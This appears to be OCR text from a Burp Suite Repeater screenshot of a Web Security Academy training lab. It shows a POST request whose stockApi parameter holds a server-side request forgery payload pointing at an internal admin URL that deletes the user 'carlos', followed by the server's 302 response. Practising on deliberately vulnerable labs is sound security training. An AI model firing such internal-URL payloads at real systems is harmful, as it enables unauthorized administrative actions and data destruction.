 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel < > Follow redirection Target: https://0a22003d0314adc280faad000037007c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a22003d0314adc280faad000037007c.web-security-academy.net
3 Cookie: session=3lXneFQx3o7fvQBokQfHWsOiC1zk81BI
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a22003d0314adc280faad000037007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a22003d0314adc280faad000037007c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.0.0.1/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=EVjBVKikYkLqh5lnoSNTI5b6LXuRzcbZ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
carlos × 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4